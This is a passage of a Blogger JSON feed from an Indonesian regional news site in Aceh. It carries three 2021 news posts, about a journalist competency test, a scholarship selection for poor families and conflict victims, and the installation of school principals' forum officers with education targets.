perkembangan zaman wartawan harus terus mengasah kemampuan dan meningkatkan wawasannya, sehingga dapat berkarya secara profesional dan beretika.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaya percaya pada kemampuan wartawan Aceh saat ini sudah sangat baik, dan bila lulus Uji Kompetensi Wartawan ini, maka saya akan bertambah yakin karena sudah semakin kompeten dan teruji.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kapasitas dan Kompetensi yang dimiliki membuat berita yang ada menjadi lebih berbobot.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah peserta yg mengikuti UKW kali ini sebanyak 42 orang peserta yang terbagi dalam tiga kategori, yakni Kelompok Utama 6 orang, Madya 12 orang dan Muda 24 orang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama ini Dinas Komunikasi Informatika dan Persandian Aceh selalu mendorong dan bekerja sama dengan media. Dukungan atas terselenggaranya UKW ini merupakan bukti peduli pada peningkatan kapasitas dan kompetensi para wartawan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWakil Walikota Langsa Marzuki Hamid dalam sambutannya memberikan apresiasi kepada\u0026nbsp; Diskominsa Aceh dan PWI Aceh serta Anggota DPR Aceh Jauhari Amin atas dukungan program kegiatan UKW yang mengangkat tema “Meningkatkan Kompetensi dan Profesional Wartawan” dapat terselenggara di Kota Langsa, \"ini merupakan penghargaan kepada Kota Langsa dan bisa menjadi kontribusi bantuan untuk kota Langsa\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, UKW ini sangat penting, karena kualitas dan profesional seorang wartawan sangat ditentukan, wartawan yang sudah lulus UKW itu sangat berbeda dan akan ketahuan ketika menulis berita, oleh karena itu kegiatan ini sangat bagus dan sangat berkontribusi untuk kemajuan dan pembangunan Kota Langsa sekaligus meminta dukungan kepada wartawan untuk mempromosikan Kota Langsa sebagai kota wisata pesona lintas timur Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"wartawan adalah agen-agen pembangunan, dulu kehadiran wartawan tidak bisa dipisahkan dengan perjuangan kemerdekaan dimana suara-suara wartawan ikut mengalahkan penjajah untuk kemerdekaan\", ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, tantangan kita sekarang adalah penyelenggaran pemerintahan yang baik, bersih kemudian pelaksanaan pembangunan dan pembinaan masyarakat, tentu wartawan sangat terlibat didalamnya sebagai\u0026nbsp; pejuangnya terhadap kelancaran pemerintah yang baik dimasa yang akan datang. (mc)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2984880854019618316\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html","title":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s72-c\/1617054914313499-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8184444438008239497"},"published":{"$t":"2021-03-28T05:43:00.001-07:00"},"updated":{"$t":"2021-03-28T06:17:43.734-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naga raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Ca href=\"https:\/\/www.acehekspres.com\/files\/images\/20210327-whatsapp-image-2021-03-27-at-14-48-32.jpeg\" class=\"overlay-image\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwipECrqYxgxPWQ5rAFzIaJ3V3Mh420eG-8BLg-3JGdttNVV28erztvjbOLtAqn4m3kF6l9Z5Zf7yH4LKtE4o2IzsI0D4lk9H6FstYPcMmll0fO4KKals7sw7yMFGvHdRNl9u_2NNFPVZS\/s1600\/1616937181960529-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-12 the-content\"\u003E\u003Cp\u003E\u003Cb\u003EMeunan news id\u003C\/b\u003E. Pemerintah Kabupaten (Pemkab) Nagan Raya membuka seleksi calon penerima beasiswa pendidikan Diploma III Aceh Carong dan Diploma I Agraria bagi masyarakat miskin dan korban konflik tahun anggaran 2021.\u003C\/p\u003E\u003Cp\u003ESeleksi calon penerima beasiswa pendidikan itu disampaikan Pemkab Nagan Raya lewat pengumuman nomor 005\/104\/2021 yang ditandatangani Sekretaris Daerah (Sekda), Ir H Ardimartha, dan ditujukan kepada seluruh camat di wilayah itu.\u003C\/p\u003E\u003Cp\u003EProgram beasiswa yang bekerjasama dengan Badan Pengembangan Sumber Daya Manusia (BPSDM) Aceh itu diperuntukkan bagi masyarakat miskin dan korban konflik lulusan SMA\/SMK\/MA tahun 2019, 2020 dan 2021.\u003C\/p\u003E\u003Cp\u003E“Pemkab Nagan Raya membuka kesempatan bagi keluarga miskin dan korban konflik untuk memperoleh beasiswa Diploma III Aceh Carong dan Diploma I Agraria tahun anggaran 2021,” kata Sekda Nagan Raya Ardimartha, Sabtu, 27 Maret 2021.\u003C\/p\u003E\u003Cp\u003ESementara kampus tempat kuliah akan berlangsung di sejumlah Politeknik dan Sekolah Tinggi di Aceh dan Pulau Jawa dengan berbagai jurusan.\u003C\/p\u003E\u003Cp\u003E“Pendaftaran dan seleksi administrasi dibuka sejak 23 Maret - 23 April 2021. Sedangkan hasilnya akan diumumkan pada 21 Mei 2021 mendatang. Pelaksanaan ujian dan lain-lain akan ditentukan lebih lanjut,” ujar Sekda\u003C\/p\u003E\u003Cp\u003EInformasi lengkap terkait seleksi beasiswa dapat diakses lewat tautan link\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1659CeIMR_rD0M2O4a2ecZB1N8GS5FnFb atau ditanyakan langsung ke Bagian Kesejahteraan Rakyat (Kesra) Setdakab Nagan Raya melalui kontak handphone 081360721427 (Yulizar Sartika, SE) dan 082165658827 (Sri Wahyuni, SE).\u003Cstrong\u003E[]\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8184444438008239497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html","title":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s72-c\/1616937457507413-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1080858993062417698"},"published":{"$t":"2021-03-16T09:33:00.002-07:00"},"updated":{"$t":"2021-03-31T23:19:26.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/w640-h427\/1615912428578146-0.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E Meunan news id. BANDA ACEH\u003C\/b\u003E – Kepala Dinas Pendidikan Aceh, Drs. Alhudri, MM, melantik pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025.\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi pelantikan yang berlangsung Selasa, (16\/03\/2021), di Aula Dinas Pendidikan Aceh, di Banda Aceh itu turut dihadiri Sekretaris Dinas Pendidikan Aceh, Teuku Nara Setia, SE, Ak, M.Si, para Eseleon III dan IV di lingkup Dinas Pendidikan Aceh, Ketua MKKS-SMA Provinsi Aceh, Muhibbul Khibri, SPd, MPd, Ketua MKKS SMK Aceh, Baihaqi SPd, MPd, serta para Kepala SMA\/SMK Se-Aceh. Pelantikan pengurus MKKS SMA\/SMK Provinsi Aceh Periode 2021-2025 ini menerapkan Protokol Kesehatan (Protkes) yang ketat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Dinas Pendidikan Aceh Drs Alhudri MM, dalam arahannya menyampaikan selamat dan sukses atas pelantikan pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025 itu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1YB_lvqj2Ze4FjOlaOMHoPDcK0jHD5PfkySKrfwLrhy2gITpD5CTRysjzjjNmz-vHdMFG6lI8SUp52P8tyFJJgMPqip4XLMTERtxUrh0MYBneuGtLnGz1LKl3kat3uby7RoFD-dn8LmbE\/s1600\/1615912496366046-0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDikatakan, Dinas Pendidikan Aceh memasang fokus capaian di bidang pendidikan pada Tahun 2021 ini. Untuk Sekolah Menengah Atas (SMA), pihaknya menargetkan sebanyak 22 ribu siswa lulus pada Perguruan Tinggi Negeri (PTN).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara sebanyak 14 ribu siswa Sekolah Menengah Kejuruan (SMK) bisa bekerja mandiri atau diterima bekerja di industri, dunia usaha, dan dunia kerja (IDUKA). Sedangkan untuk Sekolah Luar Biasa (SLB), pihaknya menargetkan kemandirian dalam kehidupan dan bersosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Fokus capaian utama pada Tahun 2021 ini terbagi dalam dua hal yang dituju yaitu siswa dan guru dan tenaga kependidikan (GTK). Nah, untuk siswa dilaksanakan try out masuk PTN, melakukan kerjasama dengan IDUKA. Sedangkan untuk GTK, sebanyak 400 guru lulus Calon Kepala Sekolah dan 200 Calon Pengawas baru,” ujar Kepala Dinas Pendidikan Aceh ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, untuk mewujudkan capaian ini diperlukan kolaborasi antara MKKS SMA dengan MKKS SMK. Tentunya dengan membangun komunikasi dengan baik sesama sekolah untuk mencapai cita-cita mulia ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXcUwz7aXJZ8VUM1Owp5mzO7xnGJMUvJsadolVJeq8wduZb_1lp-42b1P-HK4JNjZNs8xWfGMRIawdZmu-hb_SbHi-6VHrer1BUnw6efdExx0ppm06D8Fy6gnMRbbUY5U3huUY5CRoHqWX\/s1600\/1615912491613015-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menjelaskan, mekanisme yang dilakukan Dinas Pendidikan Aceh meliputi pedoman buku kerja, kesesuaian buku kerja dengan kenyataan menjadi penilaian utama, kerja nyata, bukti ada, tidak banyak tiori dan retorika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kekompakan, saling menjaga dan saling bahu-membahu, belajar pada yang mengetahuinya, konsisten dan fokus pada target tanda sukses tahun 2021 ini, dengan menaruh harapan target tercapai,” jelasnya. []\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1080858993062417698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html","title":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/s72-w640-h427-c\/1615912428578146-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});